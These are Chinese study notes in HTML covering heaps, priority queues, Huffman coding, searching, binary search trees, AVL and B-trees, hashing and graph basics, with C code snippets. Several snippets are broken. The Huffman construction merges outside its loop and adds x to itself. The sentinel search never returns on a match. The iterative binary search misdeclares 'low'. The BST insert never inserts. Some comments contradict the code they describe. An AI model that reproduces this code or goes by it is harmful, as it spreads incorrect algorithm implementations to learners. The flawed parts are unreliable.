<p>从最后叶子的双亲$k_{[\frac{n-2}{2}]}$<strong>反方向</strong>直到根结点$k_0$，依次对每个结点$k_i$</p>
<ol>
<li>若该结点小于（大于）或等于其孩子，则结束</li>
<li>将该结点与与最小（大）孩子交换</li>
</ol>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">//向下调整算法</span><br><span class="line">void AdjustDown(ElemType heap[], int current, int border) // heap:存放序列数组 current:当前待调整序列中的位置 border:待调整序列的边界</span><br><span class="line">&#123;</span><br><span class="line">    int p = current;</span><br><span class="line">    int minChild;</span><br><span class="line">    ElemType temp;</span><br><span class="line">    while(2*p+1 &lt;= border) // 若p不是叶结点</span><br><span class="line">    &#123;</span><br><span class="line">        if((2*p+2 &lt;= border) &amp;&amp; (heap[2*p+1] &gt; heap[2*p+2])) // 右孩子存在 右孩子较小</span><br><span class="line">            minChild = 2*p+2;</span><br><span class="line">        else // 右孩子不存在 或 右孩子较大</span><br><span class="line">            minChild = 2*p+1; </span><br><span class="line">        </span><br><span class="line">        if(heap[p] &lt;= heap[minChild]) // 若当前结点不大于其最小的孩子，结束</span><br><span class="line">            break;</span><br><span class="line">        else // 否则将p和其最小孩子交换</span><br><span class="line">        &#123;</span><br><span class="line">            temp = heap[p] ; heap[p] = heap[minChild] ; heap[minChild] = temp;</span><br><span class="line">            p = minChild; // 当前下移元素的位置</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">//建堆算法</span><br><span class="line">void CreateHeap(ElemType heap[], int n)</span><br><span class="line">&#123;</span><br><span class="line">    int i;</span><br><span class="line">    for(i=(n-2)/2 ; i&gt;-1 ;i--) // 从最后一个叶结点的双亲反向到根结点</span><br><span class="line">        AdjustDown(heap,i,n-1); // 依次执行向下调整</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="优先权队列"><a href="#优先权队列" class="headerlink" title="优先权队列"></a>优先权队列</h3><ul>
<li>元素加入次序无关紧要</li>
<li>出队只取最高优先级的元素</li>
</ul>
<p>进队</p>
<ul>
<li>将新元素放堆尾，并按照最小堆（或最大堆）进行调整$O(log_2n)$</li>
</ul>
<p>出队</p>
<ul>
<li>直接取出堆顶元素$O(1)$</li>
<li>按照最小堆（或最大堆）进行适当调整$O(log_2n)$</li>
</ul>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242308854.png"></p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">//定义</span><br><span class="line">typedef struct priorityQueue</span><br><span class="line">&#123;</span><br><span class="line">    ElemType *element; // 存储元素数据</span><br><span class="line">    int n; // 元素个数</span><br><span class="line">    int maxSize; // 优先队列容量</span><br><span class="line">&#125;PriorityQueue;</span><br><span class="line">//创建</span><br><span class="line">void CreatePQ(PriorityQueue *PQ, int mSize)</span><br><span class="line">&#123;</span><br><span class="line">    PQ-&gt;maxSize = mSize; // PQ最大容量赋值</span><br><span class="line">    PQ-&gt;n = 0; // PQ元素个数为0</span><br><span class="line">    PQ-&gt;element = (ElemType*)malloc(mSize*sizeof(ElemType)); // 申请空间</span><br><span class="line">&#125;</span><br><span class="line">//销毁</span><br><span class="line">void Destroy(PriorityQueue *PQ)</span><br><span class="line">&#123;</span><br><span class="line">    free(PQ-&gt;element); // 释放数组空间</span><br><span class="line">    PQ-&gt;n = 0; // PQ元素个数为0</span><br><span class="line">    PQ-&gt;maxSize = 0; // PQ容量清零</span><br><span class="line">&#125;</span><br><span class="line">//释放</span><br><span class="line">void Append(PriorityQueue *PQ, ElemType x)</span><br><span class="line">&#123;</span><br><span class="line">    if(IsFull(PQ)) //满队</span><br><span class="line">        return;</span><br><span class="line">    PQ-&gt;element[PQ-&gt;n] = x; // 优先权队列最后一个元素后面插入一个元素</span><br><span class="line">    PQ-&gt;n++; // 元素数量+1</span><br><span class="line">    AdjustUp(PQ-&gt;element, PQ-&gt;n-1); // 新增元素向上调整</span><br><span class="line">&#125;</span><br><span class="line">//取出</span><br><span class="line">void Serve(PriorityQueue *PQ, ElemType *x)</span><br><span class="line">&#123;</span><br><span class="line">    if(IsEmpty(PQ)) // 空队</span><br><span class="line">        return;</span><br><span class="line">    *x = PQ-&gt;element[0]; // 栈顶元素赋值</span><br><span class="line">    PQ-&gt;n--; // 元素个数-1</span><br><span class="line">    PQ-&gt;element[0] = PQ-&gt;element[PQ-&gt;n]; // 用堆尾替代堆顶元素</span><br><span class="line">    AdjustDown(PQ-&gt;element, 0, PQ-&gt;n-1); // 向上调整</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="哈夫曼树"><a href="#哈夫曼树" class="headerlink" title="哈夫曼树"></a>哈夫曼树</h3><p>扩充二叉树路径长度（不存在度为1的结点）</p>
<p>$$E&#x3D;I+2n$$</p>
<ul>
<li>$I$——内路径长度根到分支结点路径和</li>
<li>$E$——外路径长度根到叶子的路径长度</li>
</ul>
<p>加权路径长度</p>
<p>$$WPL&#x3D;{\sum}_{k&#x3D;1}^mw_kl_k$$</p>
<ul>
<li>$m$——叶结点数量</li>
<li>$w_k$第$k$个叶结点权值</li>
<li>$l_k$该叶结点路径长度</li>
<li>$WPL$——文本最终转换成编码的总编码长度</li>
</ul>
<h3 id="哈夫曼树和哈夫曼编码"><a href="#哈夫曼树和哈夫曼编码" class="headerlink" title="哈夫曼树和哈夫曼编码"></a>哈夫曼树和哈夫曼编码</h3><ul>
<li>哈夫曼树是最小加权路径长度的扩充二叉树</li>
<li>分支节点权值$&#x3D;$左孩子权值$+$右孩子权值</li>
</ul>
<p>实现方法</p>
<ol>
<li>选取最小的两个值</li>
<li>求和形成新的值，并与剩下的最小的求和</li>
</ol>
<p>代码</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">BinaryTree CreateHFMTree(int w[], int m)</span><br><span class="line">&#123;</span><br><span class="line">    BinaryTree x,y,z; // 二叉树变量</span><br><span class="line">    Create(PQ,m); // 初始化优先权队列PQ, 优先权存在根结点数据域</span><br><span class="line">    for(int i=0 ; i&lt;m ; i++)</span><br><span class="line">    &#123;</span><br><span class="line">        MakeTree(x,w[i],NULL,NULL); // 创建仅包含根结点二叉树，权值w[i]存入根结点</span><br><span class="line">        Append(PQ,x); // 将二叉树x插入优先权队列</span><br><span class="line">    &#125;</span><br><span class="line">    while(PQ.n &gt; 1)</span><br><span class="line">    &#123;</span><br><span class="line">        Serve(PQ,x); // 从PQ中取出根结点权值最小的二叉树，存入x</span><br><span class="line">        Serve(PQ,y); // 从PQ中取出根结点权值最小的二叉树，存入y</span><br><span class="line">    &#125;</span><br><span class="line">    //合并二叉树x,y</span><br><span class="line">    if(x.root.element &lt; y.root.element) // 左子树结点权值小于右子树</span><br><span class="line">        MakeTree(z, x.root.element+x.root.element, x, y);</span><br><span class="line">    else</span><br><span class="line">        MakeTree(z, x.root.element+x.root.element, y, x);</span><br><span class="line">    Append(PQ, z); // 新合成新二叉树z插入优先权队列</span><br><span class="line">Serve(PQ, x); // 获取优先权队列唯一二叉树，存入x，该二叉树即哈夫曼树</span><br><span class="line">return x;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>哈夫曼编码</p>
<ul>
<li>左0右1</li>
</ul>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242308595.png"></p>
<h2 id="集合和搜索"><a href="#集合和搜索" class="headerlink" title="集合和搜索"></a>集合和搜索</h2><h3 id="集合"><a href="#集合" class="headerlink" title="集合"></a>集合</h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">typedef struct</span><br><span class="line">&#123;</span><br><span class="line">    int n;</span><br><span class="line">    int maxLength;</span><br><span class="line">    ElemType *element;</span><br><span class="line">&#125;ListSet;</span><br></pre></td></tr></table></figure>

<h3 id="顺序搜索"><a href="#顺序搜索" class="headerlink" title="顺序搜索"></a>顺序搜索</h3><p>无序表</p>
<ol>
<li>从头开始检查，将指定元素$x$与关键字比较</li>
<li>若相等搜索成功</li>
<li>若搜索完整个表，不存在，则搜索失败</li>
</ol>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">int SeqSearch(ListSet L, ElemType x)</span><br><span class="line">&#123;</span><br><span class="line">    int i;</span><br><span class="line">    for(i=0 ; i &lt; L.n ; i++)</span><br><span class="line">        if(L.element[i] == x)</span><br><span class="line">            return i; // 搜索成功</span><br><span class="line">    return -1; // 搜索失败</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>有序表</p>
<ul>
<li>关键字值满足$key_i{\leq}key_{i+1}$</li>
<li>$key_i$表示$a_i$的关键字</li>
</ul>
<p>步骤</p>
<ol>
<li>从头开始检查，将指定元素$x$与关键字比较</li>
<li>若相等搜索成功</li>
<li>若某个元素关键字大于指定元素$x$，则搜索失败</li>
</ol>
<p>无哨兵</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">int SeqSearch(ListSet L, ElemType x)&#123;    int i;    for(i=0 ; i &lt; L.n ; i++)    &#123;        if(L.element[i] == x)            return i; // 搜索成功        else if(L.element[i] &gt; x)            return -1; // 搜索失败    &#125;    return -1; // 搜索失败&#125;</span><br></pre></td></tr></table></figure>

<p>有哨兵</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">int SeqSearch(ListSet L, ElemType x)&#123;    int i;    L.element[L.n] = MaxNum; // MaxNum正无穷    for(i=0 ; L.element[i] &lt; x ; i++)        if(L.element[i] == x)            return i; // 搜索成功    return -1; // 搜索失败&#125;</span><br></pre></td></tr></table></figure>

<h3 id="对半搜索"><a href="#对半搜索" class="headerlink" title="对半搜索"></a>对半搜索</h3><p>有序表$$(a_0,a_1,a_2,……,a_{n-1})$$</p>
<ul>
<li>有序表长$L\leq{0}$，搜索失败</li>
<li>有序表长$L{\geq}0$，取某个元素$a_{m}$与$x$比较$m&#x3D;\dfrac{low+high}{2}$,$low&#x3D;0,high&#x3D;n-1$<ul>
<li>$a_m.key &#x3D; x.key$，搜索成功</li>
<li>$a_m.key&gt;x.key$，二分搜索$(a_0,a_1,a_2,…,a_{m-1})$</li>
<li>$a_m.key&lt;x.key$，二分搜索$(a_{m+1},a_{m+2},…,a_{n-1})$</li>
</ul>
</li>
</ul>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">//递归</span><br><span class="line">int BinSearch(ListSet L, ElemType x, int low, int high)</span><br><span class="line">&#123;</span><br><span class="line">    if(low &lt;= high)</span><br><span class="line">    &#123;</span><br><span class="line">        int m = (low+high) / 2; // 对半分割</span><br><span class="line">        if(x &lt; L.element[m])</span><br><span class="line">            return BinSearch(L,x,low,m-1);</span><br><span class="line">        else if(x &gt; L.element[m])</span><br><span class="line">            return BinSearch(L,x,m+1,high);</span><br><span class="line">        else</span><br><span class="line">            return m; // 搜索成功</span><br><span class="line">    &#125;</span><br><span class="line">    return -1; // 搜索成功</span><br><span class="line">&#125;</span><br><span class="line">//迭代</span><br><span class="line">int BinSearch(ListSet L, ElemType x)</span><br><span class="line">&#123;</span><br><span class="line">    int m,kow = 0;high = L.n-1;</span><br><span class="line">    while(low &lt;= high)</span><br><span class="line">    &#123;</span><br><span class="line">        m = (low+high)/2; // 对半分割</span><br><span class="line">        if(x &lt; L.element[m])</span><br><span class="line">            high = m-1;</span><br><span class="line">        else if(x &gt; L.element[m])</span><br><span class="line">            low = m+1;</span><br><span class="line">        else</span><br><span class="line">            return m;</span><br><span class="line">    &#125;</span><br><span class="line">    return -1;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="搜索长度"><a href="#搜索长度" class="headerlink" title="搜索长度"></a>搜索长度</h3><p>搜索成功</p>
<p>搜索失败</p>
<p><strong>无序表顺序搜索</strong></p>
<p>$$\dfrac{n+1}{2}$$</p>
<p>$$n$$</p>
<p><strong>有序表顺序搜索</strong></p>
<p>$$\dfrac{n+1}{2}$$</p>
<p>$$2+{\dfrac{n}{2}}$$</p>
<p><strong>对半搜索</strong></p>
<p>$$S_{success}&#x3D;\dfrac{2^n(n-1)+k(n+1)+1}{N}$$ $$N&#x3D;2^n-1+k$$</p>
<p>$$S_{fail}&#x3D;\dfrac{n2^n+(n+2)k}{2^n+k}$$</p>
<h2 id="搜索树"><a href="#搜索树" class="headerlink" title="搜索树"></a>搜索树</h2><h3 id="二叉搜索树"><a href="#二叉搜索树" class="headerlink" title="二叉搜索树"></a>二叉搜索树</h3><ul>
<li>左子树小于根结点</li>
<li>右子树大于根结点</li>
<li>若以<strong>中序遍历</strong>二叉搜索树，将得到递增有序序列</li>
</ul>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">//定义集合项</span><br><span class="line">typedef struct entry</span><br><span class="line">&#123;</span><br><span class="line">    KeyType Key;</span><br><span class="line">    DataType Data;</span><br><span class="line">&#125;T</span><br><span class="line">//定义结点</span><br><span class="line">typedef struct btnode</span><br><span class="line">&#123;</span><br><span class="line">    T Element;</span><br><span class="line">    struct btnode *lChild, *rChild;</span><br><span class="line">&#125;BTNode;</span><br><span class="line">//定义搜索树</span><br><span class="line">typedef struct btree</span><br><span class="line">&#123;</span><br><span class="line">    BTNode *root;</span><br><span class="line">&#125;BTree;</span><br></pre></td></tr></table></figure>

<p>查找关键字$x$</p>
<ol>
<li>二叉树为空，搜索失败</li>
<li>将$x$与根结点比较<ul>
<li>$k$小于该结点，搜索左子树</li>
<li>$k$大于该结点，搜索右子树</li>
<li>$k$等于该结点，搜索成功</li>
</ul>
</li>
</ol>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">//递归</span><br><span class="line">BTNode *Find(BTNode *p,KeyType k)</span><br><span class="line">&#123;</span><br><span class="line">    if(!p)</span><br><span class="line">        return NULL; // 搜索失败</span><br><span class="line">    if(k == p-&gt;element.key)</span><br><span class="line">        return p; // 搜索成功</span><br><span class="line">    if(k &lt; p-&gt;element.key)</span><br><span class="line">        return Find(p-&gt;lChild,k);</span><br><span class="line">    return Find(p-&gt;rChild,k);</span><br><span class="line">&#125;</span><br><span class="line">BOOL BtSearch(BTree Bt,KeyType k,T *x)</span><br><span class="line">&#123;</span><br><span class="line">    BTNode *p = Find(Bt.root,k);</span><br><span class="line">    if(p)</span><br><span class="line">    &#123;</span><br><span class="line">        *x = p-&gt;element;</span><br><span class="line">        return TRUE;</span><br><span class="line">    &#125;</span><br><span class="line">    return FALSE;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">//迭代</span><br><span class="line">BOOL BtSearch(Btree Bt,KeyType k,T *x)</span><br><span class="line">&#123;</span><br><span class="line">    BTNode *p = Bt.Root; // 从根结点出发</span><br><span class="line">    while(p)</span><br><span class="line">    &#123;</span><br><span class="line">        if(k &lt; p-&gt;element.key) // 从左分支继续向下搜索</span><br><span class="line">            p = p-&gt;lChild;</span><br><span class="line">        else if(k &gt; p-&gt;element.key) // 从右分支继续向下搜索</span><br><span class="line">            p = p-&gt;rChild;</span><br><span class="line">        else</span><br><span class="line">        &#123;</span><br><span class="line">            *x = p-&gt;element; // 搜索成功</span><br><span class="line">            return TRUE;</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">    return FALSE;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>插入</p>
<ul>
<li>向下搜索$x$</li>
<li>搜索失败处插入$x$</li>
</ul>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">BOOL Insert(Btree *bt, T x)&#123;    BTNode *p = bt-&gt;root, *q, *r; // p:从根节点向下搜索 q:记录搜索失败上一层结点    KeyType k = x.key;    while(p)    &#123;        q = p;        if(k &lt; p-&gt;element.key)            p = p-&gt;lChild;        else if(k &gt; p-&gt;element.key)            p = p-&gt;rChild;        else            return FALSE;    &#125;&#125;</span><br></pre></td></tr></table></figure>

<p>删除叶子结点</p>
<p><code>直接删</code></p>
<ol>
<li>将待删除结点双亲结点指向NULL</li>
<li>释放待删除结点</li>
</ol>
<p>删除有一个孩子结点</p>
<p><code>爷带孙</code></p>
<ol>
<li>待删除结点的双亲结点指向待删除结点的孩子</li>
<li>释放待删除结点</li>
</ol>
<p>删除有两个孩子结点</p>
<ol>
<li>从后代选择一个覆盖待删除结点<ul>
<li>保持二叉搜索树有序性&#x3D;&#x3D;左孩子$\leq$代替这$\leq$右孩子&#x3D;&#x3D;</li>
<li>容易删除&#x3D;&#x3D;只有一个孩子或没有孩子&#x3D;&#x3D;</li>
</ul>
</li>
<li>删除重复的代替者</li>
</ol>
<h3 id="二叉平衡树"><a href="#二叉平衡树" class="headerlink" title="二叉平衡树"></a>二叉平衡树</h3><ul>
<li>二叉搜索树</li>
<li>左右子树高度$h’\leq{1}$</li>
<li>左右子树都是二叉平衡树</li>
</ul>
<p><img src="https://img-blog.csdnimg.cn/20200824193318941.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="二叉平衡树"></p>
<ul>
<li>平衡因子——左子树与右子树高度差$h_{left}-h_{right}$</li>
</ul>
<p>二叉平衡树插入</p>
<ul>
<li>先按照普通二叉搜索树插入</li>
<li>若不平衡，则进行调整<ul>
<li>先找到平衡因子超过$1$的根结点$s$<ol>
<li>$LL&#x2F;RR$类型——单旋转新结点插入$s$的左&#x2F;右结点<img src="https://img-blog.csdnimg.cn/20200824194953180.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="单旋转"></li>
<li>$LR&#x2F;RL$类型——双旋转<img src="https://img-blog.csdnimg.cn/20200824195459362.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="双旋转"></li>
</ol>
</li>
</ul>
</li>
</ul>
<h3 id="m叉搜索树"><a href="#m叉搜索树" class="headerlink" title="m叉搜索树"></a>m叉搜索树</h3><p><img src="https://img-blog.csdnimg.cn/20200824222242470.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="四叉搜索树"></p>
<ul>
<li>空树——失败结点</li>
<li>=&#x3D;失败结点不是叶子节点&#x3D;&#x3D;</li>
<li>根结点最多$m$棵子树<img src="https://img-blog.csdnimg.cn/20200824222526959.png#pic_center" alt="m阶搜索树结构"><ul>
<li>$k_i$是元素关键字</li>
<li>$P_i$是指向子树的指针</li>
<li>$n$为该结点元素个数，$1{\leq}n{\leq}m$</li>
</ul>
</li>
<li>子树$P_i$所有关键字大于$K_i$，小于$K_{i+1}$</li>
<li>子树$P_0$所有关键字值小于$K_1$子树$P_n$上所有关键字大于$K_n$</li>
<li>子树$P_i(0{\leq}i{\leq}n)$也是$m$叉二叉树</li>
<li><strong>结点最多存放_m-1_个元素和_m_个指针</strong></li>
<li><strong>结点里元素个数比包含指针少$1$</strong></li>
</ul>
<p>性质</p>
<ol>
<li>高度为$h$的$m$二叉树最多$m^h-1$个元素高度为$h$的$m$二叉树最多$\dfrac{m^h-1}{m-1}$个结点</li>
<li>含有$N$个元素的$m$叉搜索树高度$h$满足$h{\leq}log_m(N+1)$</li>
</ol>
<h3 id="B-树"><a href="#B-树" class="headerlink" title="B-树"></a>B-树</h3><ul>
<li>或者为<strong>空树</strong></li>
<li>或满足$m$叉搜索树<ul>
<li>根结点<strong>至少两个</strong>孩子&#x3D;&#x3D;可以只有一个元素&#x3D;&#x3D;</li>
<li>除根结点和失败结点所有结点**至少$\dfrac{m}{2}$**个孩子&#x3D;&#x3D;确保B-树不会退化为单支树&#x3D;&#x3D;</li>
<li>所有失败结点在同一层&#x3D;&#x3D;考虑平衡性&#x3D;&#x3D;</li>
</ul>
</li>
</ul>
<p>判定性质</p>
<ul>
<li>一个结点<strong>最多</strong>$m$个孩子，$m-1$个关键字</li>
<li>除根结点与失败结点每个结点<strong>至少</strong>$\dfrac{m}{2}$个孩子，$\dfrac{m}{2}-1$个关键字</li>
<li>根结点最少2个孩子</li>
<li>失败结点均在同一层，失败结点的双亲是叶子结点</li>
</ul>
<p>判定方法</p>
<ol>
<li>失败结点是否在同一层</li>
<li>根结点是否至少$2$个孩子</li>
<li>确定$m$并计算$\dfrac{m}{2}$</li>
<li>查看除根结点与失败者外所有结点的孩子数量是否少于$\dfrac{m}{2}$</li>
</ol>
<p>性质</p>
<ul>
<li>$N&#x3D;s-1$$s$——失败点总数$N$——$B-$树失败点总数</li>
<li>含有$N$个元素的$m$阶$B-$树高度$h$：$h{\leq}1+log_{\frac{m}{2}}{\dfrac{N+1}{2}}$</li>
</ul>
<p>搜索</p>
<p><img src="https://img-blog.csdnimg.cn/20200827211009950.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="B-树搜索"></p>
<ol>
<li>$B-$树中找结点，执行访问磁盘次数最多$log_{\frac{m}{2}}{\dfrac{N+1}{2}}$</li>
<li>结点中找关键字</li>
</ol>
<p>插入</p>
<p><img src="https://img-blog.csdnimg.cn/20200827211149146.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="B-树插入"></p>
<p>步骤</p>
<ol>
<li>搜索待插入元素若已存在，则插入失败</li>
<li>插入停留的失败结点的叶子结点中</li>
<li>将结点分为{$1$<del>${\dfrac{m}{2}-1}$}、{$\dfrac{m}{2}$}、{${\dfrac{m}{2}}$</del>$m$}</li>
<li>将{$\dfrac{m}{2}$}和其指针插入其双亲结点<ul>
<li>根结点会向上形成一个新的根结点</li>
</ul>
</li>
</ol>
<p>删除</p>
<ol>
<li>叶子结点直接删除</li>
<li>否则以其右子树最小元素替换<img src="https://img-blog.csdnimg.cn/20200827212853844.gif#pic_center" alt="B-树删除"></li>
<li>如发生下溢出，则若其左右兄弟有多于$\dfrac{m}{2}$个元素，则向其接一个元素<img src="https://img-blog.csdnimg.cn/20200827213312946.gif#pic_center" alt="B-树删除（下溢出）"></li>
<li>没有富余兄弟，与兄弟合并且将两结点之间元素下移<img src="https://img-blog.csdnimg.cn/20200827214242240.gif#pic_center" alt="B-树删除合并"><img src="https://img-blog.csdnimg.cn/20200827214413870.gif#pic_center" alt="B-树删除合并"></li>
</ol>
<h2 id="散列表"><a href="#散列表" class="headerlink" title="散列表"></a>散列表</h2><h3 id="散列技术"><a href="#散列技术" class="headerlink" title="散列技术"></a>散列技术</h3><p>散列函数（$h,hash$）:存储关键字($key$)和存储位置($Loc$)之间关系</p>
<ul>
<li>冲突：$key_1{\neq}key_2$,$h(key_1)&#x3D;h(key_2)$</li>
<li>同义词：对给定$h$，具有相同散列值不同数字</li>
</ul>
<h3 id="常见散列函数"><a href="#常见散列函数" class="headerlink" title="常见散列函数"></a>常见散列函数</h3><p>除留余数法</p>
<p>$h(key)&#x3D;key\%M$</p>
<p>=&#x3D;模值取不超过$M$的素数$P$更好&#x3D;&#x3D;</p>
<p>不足</p>
<ol>
<li>存在不动点$h(0)&#x3D;0$,与均分布相悖</li>
<li>相邻的关键字散列到相邻地址</li>
</ol>
<p>除留余数法改进MAD</p>
<p>$h(key)&#x3D;(key*a+b)%P$</p>
<ul>
<li>$b$作为偏移量，消除了不动点</li>
<li>$a$作为间隔量，原本相邻地址变成间隔$a$</li>
</ul>
<p>平方取中法</p>
<p>$h(key)&#x3D;(key)^2$的中间若干位</p>
<ul>
<li>位数$k$满足：$10^{k-1}{\leq}n{\leq}10^k$$n$为集合中元素个数</li>
</ul>
<p>折叠法</p>
<ol>
<li>折叠法自左到右，分为位数相等几部分，每部分位数与散列表地址相同</li>
<li>将数据叠加</li>
</ol>
<h3 id="冲突处理技术"><a href="#冲突处理技术" class="headerlink" title="冲突处理技术"></a>冲突处理技术</h3><ul>
<li>开散列法存储主表之外</li>
<li>闭散列法存储主表之内</li>
</ul>
<p>拉链法</p>
<p><img src="https://img-blog.csdnimg.cn/20200828075629109.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="拉链法"></p>
<p>时间复杂度</p>
<ul>
<li>查找：$O(\dfrac{n}{M})$</li>
<li>插入：$O(\dfrac{n}{M})$</li>
<li>删除：$O(\dfrac{n}{M})$</li>
</ul>
<p>线性探查法</p>
<ul>
<li>开放地址法</li>
</ul>
<p>解决方式</p>
<p>$h_i&#x3D;(h(key)+i)modM$</p>
<p>聚集问题：线性聚集</p>
<p>二次探查法</p>
<ul>
<li>开放地址法</li>
</ul>
<p>解决方式</p>
<p>$h_{2i-1}&#x3D;(h(key)+i^2)modM$</p>
<p>$h_{2i}&#x3D;(h(key)-i^2)modM$</p>
<p>聚集问题：二次聚集</p>
<p>双散列法</p>
<ul>
<li>开放地址法</li>
</ul>
<p>解决方式</p>
<p>$H_{i}&#x3D;(h_1(key)+ih_2(key))modM$</p>
<h3 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h3><p>冲突处理方法</p>
<p>解决方式</p>
<p>开&#x2F;闭散列法</p>
<p>冲突问题</p>
<p>成功搜索长度</p>
<p>失败搜索长度</p>
<p>拉链法</p>
<p>$$&#x2F;$$</p>
<p>开散列法</p>
<p>无</p>
<p>$$1+\dfrac{\alpha}{2}$$</p>
<p>$$\alpha+e^{-\alpha}$$</p>
<p>线性探查法</p>
<p>$$h_i&#x3D;(h(key)+i)modM$$</p>
<p>开放地址法</p>
<p>线性聚集</p>
<p>$$\dfrac{1}{2}(1+\dfrac{1}{1-\alpha})$$</p>
<p>$$\dfrac{1}{2}(1+\dfrac{1}{(1-\alpha)^2})$$</p>
<p>二次探查法</p>
<p>$$h{2i-1}&#x3D;(h(key)+i^2)modM$$ $$h{2i}&#x3D;(h(key)-i^2)modM$$</p>
<p>开放地址法</p>
<p>二次聚集</p>
<p>$$-\dfrac{1}{\alpha}log_e(1-\alpha)$$</p>
<p>$$-\dfrac{1}{1-\alpha}$$</p>
<p>双散列法</p>
<p>$$H_{i}&#x3D;(h_1(key)+ih_2(key))modM$$</p>
<p>开放地址法</p>
<p>$$&#x2F;$$</p>
<p>$$-\dfrac{1}{\alpha}log_e(1-\alpha)$$</p>
<p>$$-\dfrac{1}{1-\alpha}$$</p>
<h2 id="图"><a href="#图" class="headerlink" title="图"></a>图</h2><h3 id="基本概念"><a href="#基本概念" class="headerlink" title="基本概念"></a>基本概念</h3><ul>
<li>$G&#x3D;(V,E)$<ul>
<li>$V$——结点</li>
<li>$E$——边</li>
</ul>
</li>
<li>$&lt;u,v&gt;$——有向图</li>
<li>$(u,v)$——无向图</li>
</ul>
<h3 id="基本术语"><a href="#基本术语" class="headerlink" title="基本术语"></a>基本术语</h3><ul>
<li>自回路：图中存在$&lt;u,u&gt;$或$(u,u)$</li>
<li>多重图：两个顶点间有多条相同的边</li>
</ul>
<p><img src="https://img-blog.csdnimg.cn/20200825013921685.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="自回路和多重图"></p>
<ul>
<li>完全图：图有最多的边<ul>
<li>无向完全图：${\dfrac{n(n-1)}{2}}$条边</li>
<li>有向完全图：$n(n-1)$条边<img src="https://img-blog.csdnimg.cn/20200825014258667.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="完全图"></li>
</ul>
</li>
<li>简单路径：除起始点，路径上其他各点都不相同</li>
<li>回路：起始点相同的简单路径</li>
<li>连通图：任两个点之间想通强连通图：最多$n(n-1)$边</li>
<li>连通分量：无向图极大连通子图<img src="https://img-blog.csdnimg.cn/2020082501510949.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="连通分量"><ul>
<li>连通分量可能有多个</li>
<li>若加一个点，仍然连通，则非连通分量</li>
</ul>
</li>
<li>顶点的度：与该顶点相关联的边的数目<ul>
<li>入度：以$v$为头边的数目</li>
<li>出度：以$v$为尾边的数目</li>
</ul>
</li>
</ul>
